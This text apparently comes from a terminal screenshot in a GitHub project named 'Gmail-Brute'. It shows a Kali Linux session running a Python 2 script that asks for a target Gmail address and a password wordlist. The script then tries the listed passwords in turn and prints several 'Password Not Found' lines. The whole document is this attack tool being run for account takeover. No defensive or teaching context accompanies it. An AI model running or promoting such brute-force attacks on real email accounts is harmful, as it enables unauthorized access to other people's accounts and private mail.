 kali@DESKTOP-5EUJ34I: /mnt/c/Users/vikas/Documents/GitHub/Gmail-Brute
┌──(kali DESKTOP-5EUJ34I)-[/mnt/c/Users/vikas/Documents/GitHub/Gmail-Brute]
└─$ python2 mail_brute.py
Enter target Email ID: Example125@gmail.com
Enter password file name(wordlist.txt path or name): vk.txt
Password Not Found: vikas
Password Not Found: vikas
Password Not Found: example
Password Not Found: ....
Password Not Found: vplas
Password Not Found:
┌──(kali DESKTOP-5EUJ34I)-[/mnt/c/Users/vikas/Documents/GitHub/Gmail-Brute]
└─$